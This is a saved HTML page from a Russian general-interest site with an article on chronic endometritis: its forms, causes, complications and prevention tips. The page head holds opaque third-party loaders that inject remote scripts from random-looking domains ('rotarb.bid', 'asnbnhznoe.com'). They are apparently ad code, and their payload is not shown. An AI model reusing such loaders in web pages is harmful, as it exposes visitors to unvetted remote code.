

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plusiminusi.ru/prichiny-i-posledstviya-xronicheskogo-endometrita/
body_size: 13705
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://plusiminusi.ru/xmlrpc.php">
<title>Причины и последствия хронического эндометрита | Плюсы и минусы</title>

<!-- All in One SEO Pack 2.3.6 by Michael Torbert of Semper Fi Web Design[256,332] -->
<link rel="canonical" href="https://plusiminusi.ru/prichiny-i-posledstviya-xronicheskogo-endometrita/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента" href="https://plusiminusi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента комментариев" href="https://plusiminusi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента комментариев к &laquo;Причины и последствия хронического эндометрита&raquo;" href="https://plusiminusi.ru/prichiny-i-posledstviya-xronicheskogo-endometrita/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/plusiminusi.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.20"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=greek-ext,latin,cyrillic,latin-ext,greek,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://plusiminusi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/style.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://plusiminusi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plusiminusi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://plusiminusi.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гормональный сбой у женщин: причины и последствия' href='https://plusiminusi.ru/gormonalnyj-sboj-u-zhenshhin-prichiny-i-posledstviya/' />
<link rel='next' title='Основные последствия аборта для девушки' href='https://plusiminusi.ru/osnovnye-posledstviya-aborta-dlya-devushki/' />
<meta name="generator" content="WordPress 4.5.20" />
<link rel='shortlink' href='https://plusiminusi.ru/?p=22561' />
<link rel="alternate" type="application/json+oembed" href="https://plusiminusi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusiminusi.ru%2Fprichiny-i-posledstviya-xronicheskogo-endometrita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://plusiminusi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusiminusi.ru%2Fprichiny-i-posledstviya-xronicheskogo-endometrita%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://plusiminusi.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6';
	window._wp_rp_post_id = '22561';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D1%8D%D0%BD%D0%B4%D0%BE%D0%BC%D0%B5%D1%82%D1%80%D0%B8%D1%82%D0%B0';
	window._wp_rp_post_tags = ['%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0+%D0%B8+%D0%B7%D0%B4%D0%BE%D1%80%D0%BE', 'ol', 'h2', '26', '3', 'alt', 'strong', 'li', '35'];
</script>
<link rel="stylesheet" href="https://plusiminusi.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="https://plusiminusi.ru/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'1db90'};token=localStorage.getItem('1db90')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/1db90.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1db90', token);</script>
                                           
                                        
<script async src="https://asnbnhznoe.com/2041/cdaf673aea3205494af6302a9a2f1d1f72ce9b80.js"></script>


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<div class="rl_cnt_bg" data-id="304769"></div>

</head>

<body class="single single-post postid-22561 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://plusiminusi.ru"><img src="https://plusiminusi.ru/logo.jpg" title="Плюсы и минусы" title="Преимущества и недостатки"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3957"><a href="https://plusiminusi.ru">Главная</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://plusiminusi.ru/remont-i-stroitelstvo/">Ремонт и строительство</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://plusiminusi.ru/avto/">Авто</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://plusiminusi.ru/tovary-i-uslugi/">Товары и услуги</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://plusiminusi.ru/professii/">Профессии</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://plusiminusi.ru/medicina-i-zdorove/">Медицина и здоровье</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://plusiminusi.ru/ekonomika-i-biznes/">Экономика и бизнес</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://plusiminusi.ru/krasota/">Красота</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://plusiminusi.ru/raznoe/">Разное</a></li>
</ul></div>		</nav><!-- #site-navigation -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>

<script type="text/javascript">
  VK.init({apiId: 5533592, onlyWidgets: true});
</script>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-right col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22561" class="post-22561 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina-i-zdorove content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Плюсы и минусы." href="https://plusiminusi.ru" class="home"><span property="name">Плюсы и минусы</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Медицина и здоровье category archives." href="https://plusiminusi.ru/medicina-i-zdorove/" class="taxonomy category"><span property="name">Медицина и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Причины и последствия хронического эндометрита</span><meta property="position" content="3"></span></div>

	<header class="entry-header">
		<h1>Причины и последствия хронического эндометрита</h1><div id="content_rb_2401" class="content_rb" data-id="2401"></div>

		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://plusiminusi.ru/wp-content/uploads/2019/12/ch11.jpg" class="aligleft wp-post-image" alt="Причины и последствия хронического эндометрита" /> 			</div>
 		
		<p>В настоящее время актуальность проблемы хронического эндометрита приобретает не только медицинское значение, но и социальное, так как данная патология приводит к <strong>нарушению репродуктивной функции</strong>. Нередко данное заболевание встречается у женщин с возрастным диапазоном с 26 до 35 лет.</p>
<p>Хронический эндометрит представляет собой медленно прогрессирующие изменения в слизистой оболочке матки (эндометрия) воспалительного характера. Часто развивается после перенесенного острого эндометрита и никак себя не проявляет (стертая клиническая картина).</p>
<p>Основой в возникновении данного заболевания является персистирующие повреждения эндометрия патогенными микроорганизмами с дальнейшим развитием вторичных морфо &#8212; функциональных изменений, нарушающих рецептивную функцию слизистой оболочки матки.</p>
<p>Выделяют 3 морфологических варианта хронического эндометрита:</p>
<ol class="plus2">
<li><strong>Атрофический.</strong> Происходит атрофия желез, фиброз стромы и инфильтрация ее лимфоидными включениями.</li>
<li><strong>Кистозный.</strong> На слизистой матки образуются кисты.</li>
<li><strong>Гипертрофический.</strong> Слизистая гиперплазируется.</li>
</ol>
<p>По этиологии различают:</p>
<ol>
<li><strong>Специфический.</strong> При исследовании эндометрия выявляются хламидии, вирусы (ВПЧ, цитомегаловирус, герпес), микоплазмы, грибы, простейшие, кишечная палочка.</li>
<li><strong>Неспецифический.</strong> Высевается неспецифическая микрофлора, а именно стафилококки, стрептококки, гарднерелла и другие.</li>
</ol>
<p>Пути распространения инфекции:</p>
<ol class="plus2">
<li><strong>Восходящий.</strong> То есть из влагалища, шейки матки в ее полость.</li>
<li><strong>Гематогенный.</strong> С током крови при локализации возбудителя в каком-то другом органе (цистит, пневмония, пиелонефрит, туберкулез, ВИЧ-инфекция).</li>
</ol>
<p><img src="https://plusiminusi.ru/wp-content/uploads/2019/12/norend.jpg" alt="Норма и эндометрит" width="700" height="239" class="aligncenter size-full wp-image-22606" srcset="https://plusiminusi.ru/wp-content/uploads/2019/12/norend.jpg 700w, https://plusiminusi.ru/wp-content/uploads/2019/12/norend-300x102.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<h2>Основные причины</h2>
<div id="content_rb_2409" class="content_rb" data-id="2409"></div>
<ol class="plus2">
<li>Наследственный фактор.</li>
<li>Раннее начало половой жизни.</li>
<li>Общее снижение иммунитета, переохлаждение.</li>
<li><strong>Неправильные гигиена половых органов</strong>: частые и неправильные спринцевания с вымыванием здоровой микрофлоры, редкие подмывания, нахождения тампона во влагалище больше 8 часов.</li>
<li><strong>Оперативные вмешательства на органах малого таза</strong>: гистероскопия, выскабливания полости матки после абортов, замерших беременностей, диагностические выскабливания, вакуум-аспирация, аспирационная биопсия эндометрия, гистеросальпингография, зондирование матки, вспомогательные репродуктивные технологии, процесс инсеминации сперматозоидов.</li>
<li><strong>Инфекционные заболевания репродуктивной системы</strong>: бактериальный вагиноз (преобладание кокковой флоры), гонорея, кандидозный вагинит, трихомонадный кольпит, уреаплазмоз, микоплазмоз, ВПЧ &#8212; и герпес &#8212; ассоциированные патологии.</li>
<li><strong>Внутриматочные методы контрацепции</strong>: спирали, их длительное и/или неправильное применение.</li>
<li>Аномалии развития матки, которые препятствуют нормальному отторжению эндометрия во время менструации.</li>
<li>Лучевая терапия органов малого таза.</li>
<li>Инфекционные осложнения после родов, абортов.</li>
<li>Травматические повреждения матки, влагалища, шейки матки.</li>
<li>Неразборчивые и незащищенные половые контакты, особенно во время менструации.</li>
<li><strong>Гормональные нарушения</strong> (менопауза или прием оральных контрацептивов).</li>
<li><strong>Травматические повреждения</strong> мягких половых путей во время родов: разрывы промежности, влагалища, шейки матки и самой матки.</li>
<li>Кесарево сечение.</li>
</ol>
<p><img src="https://plusiminusi.ru/wp-content/uploads/2019/12/end1.jpg" alt="Хронический эндометрит" width="369" height="450" class="aligncenter size-full wp-image-22607" srcset="https://plusiminusi.ru/wp-content/uploads/2019/12/end1.jpg 369w, https://plusiminusi.ru/wp-content/uploads/2019/12/end1-246x300.jpg 246w" sizes="(max-width: 369px) 100vw, 369px" /></p>
<h2>Последствия</h2>
<ul>
<li>Бесплодие, неудачные попытки ЭКО, привычное невынашивание беременности. Имплантация плодного яйца в слизистую оболочку матки затруднительна или вообще невозможна. Инфекция может распространяться по фаллопиевым трубам на яичники с последующим образованием спаечного процесса. Данное состояние препятствует продвижению сперматозоидов из полости матки к яичникам и обратно.</li>
<li><strong>Синдром Ашермана</strong> (внутриматочные синехии/спайки). Они могут быть единичными и/или множественными вплоть до полного заращения полости матки.</li>
<li><strong>Нарушения менструального цикла</strong>, вплоть до обильных маточных кровотечений с развитием тяжелой анемии.</li>
<li>Гноевидные выделения из половых путей с неприятным запахом, заметно осложняющие жизнь женщины.</li>
<li><strong>Болезненные ощущения внизу живота и таза</strong>, усиливающиеся во время полового акта, которые приобретают хроническое течение. Осмотр у гинеколога также вызывает боль.</li>
<li>Патологический процесс может распространиться на другие органы и системы организма: мочевой пузырь, сердечно &#8212; сосудистую систему, брюшную полость, вплоть до развития спаечного процесса в кишечнике и тяжелого перитонита, сепсиса и септического шока.</li>
<li>Снижение эндокринной функции яичников с последующим нарушением овуляции.</li>
<li>Распространение патологического процесса на маточные трубы, яичники и остальные слои матки (миометрий, периметрий) и параметрий.</li>
<li>Увеличение числа сердечных сокращений.</li>
<li>Болезненное, учащенное и/или скудное мочеиспускание.</li>
<li>Нередко <strong>повышается температура тела</strong>, которая сопровождается ознобом.</li>
</ul>
<p><img src="https://plusiminusi.ru/wp-content/uploads/2019/12/wom44.jpg" alt="Хронический эндометрит у женщины" width="600" height="385" class="aligncenter size-full wp-image-22608" srcset="https://plusiminusi.ru/wp-content/uploads/2019/12/wom44.jpg 600w, https://plusiminusi.ru/wp-content/uploads/2019/12/wom44-300x193.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2>Рекомендации</h2>
<ol class="plus2">
<li>Соблюдать <strong>интимную гигиену</strong>, регулярно принимать ванну или душ.</li>
<li>Принимать витаминно-минеральный комплекс для повышения иммунного статуса.</li>
<li>Вести <strong>здоровый образ жизни</strong>, чаще гулять на свежем воздухе.</li>
<li>Предотвратить беспорядочные половые контакты.</li>
<li>Избегать необоснованных оперативных вмешательств.</li>
<li>Обязательно <strong>использовать методы контрацепции</strong> для предотвращения нежелательной беременности и в дальнейшем абортов.</li>
<li>Пролечивать все выявленные гинекологические заболевания.</li>
<li>Регулярно проходить обследования у своего лечащего врача.</li>
<li>При появлении первых симптомов заболевания <strong>незамедлительно посетить акушера-гинеколога</strong> с целью осмотра и назначения адекватной терапии.</li>
</ol>
<h2>Выводы</h2>
<p>В заключение следует сказать, что проблема хронического эндометрита является одной из основных среди гинекологических патологий с позиций репродуктологии и требует <strong>незамедлительной терапии</strong>. Вовремя назначенные обследования и лечение помогают сохранить как общее, так и репродуктивное здоровье женщины. Несвоевременная диагностика и лечение хронического эндометрита может привести к необратимым последствиям, поэтому вопросы, касающиеся данного заболевания, являются актуальными до сих пор.</p>
		
    <div id="content_rb_63599" class="content_rb" data-id="63599"></div>
		
		<div style="margin:auto; text-align:center;">
<div id="content_rb_2411" class="content_rb" data-id="2411"></div>
		</div>
		




<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1542800" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>

		
<div id="content_rb_45871" class="content_rb" data-id="45871"></div>




<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-28097" data-post-type="none" ><a href="https://plusiminusi.ru/razryv-yaichnika-prichiny-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/03/razrivava-150x150.jpg" alt="Разрыв яичника — причины и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/razryv-yaichnika-prichiny-i-posledstviya/" class="wp_rp_title">Разрыв яичника — причины и последствия</a></li><li data-position="1" data-poid="in-24009" data-post-type="none" ><a href="https://plusiminusi.ru/malenkaya-matka-u-zhenshhiny-ee-prichiny-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/01/matkaava-150x150.jpg" alt="Маленькая матка у женщины, ее причины и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/malenkaya-matka-u-zhenshhiny-ee-prichiny-i-posledstviya/" class="wp_rp_title">Маленькая матка у женщины, ее причины и последствия</a></li><li data-position="2" data-poid="in-24117" data-post-type="none" ><a href="https://plusiminusi.ru/tolstaya-placenta-pri-beremennosti-prichiny-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/01/placava-1-150x150.jpg" alt="Толстая плацента при беременности: причины и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/tolstaya-placenta-pri-beremennosti-prichiny-i-posledstviya/" class="wp_rp_title">Толстая плацента при беременности: причины и последствия</a></li><li data-position="3" data-poid="in-27498" data-post-type="none" ><a href="https://plusiminusi.ru/pielonefrit-pri-beremennosti-i-ego-vozmozhnye-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/03/pregava-150x150.jpg" alt="Пиелонефрит при беременности и его возможные последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/pielonefrit-pri-beremennosti-i-ego-vozmozhnye-posledstviya/" class="wp_rp_title">Пиелонефрит при беременности и его возможные последствия</a></li><li data-position="4" data-poid="in-28842" data-post-type="none" ><a href="https://plusiminusi.ru/ploxoj-krovotok-pri-beremennosti-prichiny-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/05/placava-150x150.jpg" alt="Плохой кровоток при беременности: причины и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/ploxoj-krovotok-pri-beremennosti-prichiny-i-posledstviya/" class="wp_rp_title">Плохой кровоток при беременности: причины и последствия</a></li><li data-position="5" data-poid="in-28274" data-post-type="none" ><a href="https://plusiminusi.ru/posledstviya-otslojki-placenty-na-pozdnix-srokax/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/03/odsava-150x150.jpg" alt="Последствия отслойки плаценты на поздних сроках" width="150" height="150" /></a><a href="https://plusiminusi.ru/posledstviya-otslojki-placenty-na-pozdnix-srokax/" class="wp_rp_title">Последствия отслойки плаценты на поздних сроках</a></li><li data-position="6" data-poid="in-27906" data-post-type="none" ><a href="https://plusiminusi.ru/perelom-kopchika-prichiny-simptomy-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/03/kopava-150x150.jpg" alt="Перелом копчика — причины, симптомы и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/perelom-kopchika-prichiny-simptomy-i-posledstviya/" class="wp_rp_title">Перелом копчика — причины, симптомы и последствия</a></li><li data-position="7" data-poid="in-25567" data-post-type="none" ><a href="https://plusiminusi.ru/prichiny-i-posledstviya-anginy-dlya-zdorovya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/anginaava-150x150.jpg" alt="Причины и последствия ангины для здоровья" width="150" height="150" /></a><a href="https://plusiminusi.ru/prichiny-i-posledstviya-anginy-dlya-zdorovya/" class="wp_rp_title">Причины и последствия ангины для здоровья</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://plusiminusi.ru/gormonalnyj-sboj-u-zhenshhin-prichiny-i-posledstviya/" rel="prev">Гормональный сбой у женщин: причины и последствия</a></div><div class="nav-next"><a href="https://plusiminusi.ru/osnovnye-posledstviya-aborta-dlya-devushki/" rel="next">Основные последствия аборта для девушки</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">

<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: "*"});
</script>
</div>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://plusiminusi.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-3" class="widget clearfix widget_categories"><h3 class="widget-title">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-15"><a href="https://plusiminusi.ru/it/" >IT</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://plusiminusi.ru/avto/" >Авто</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://plusiminusi.ru/goroda-i-strany/" >Города и страны</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://plusiminusi.ru/dom-i-byt/" >Дом и быт</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://plusiminusi.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://plusiminusi.ru/zhivotnye/" >Животный мир</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://plusiminusi.ru/igry/" >Игры</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://plusiminusi.ru/istoriya/" >История</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://plusiminusi.ru/kino-i-serialy/" >Кино и сериалы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://plusiminusi.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://plusiminusi.ru/kultura/" >Культура</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://plusiminusi.ru/medicina-i-zdorove/" >Медицина и здоровье</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://plusiminusi.ru/nauka/" >Наука</a>
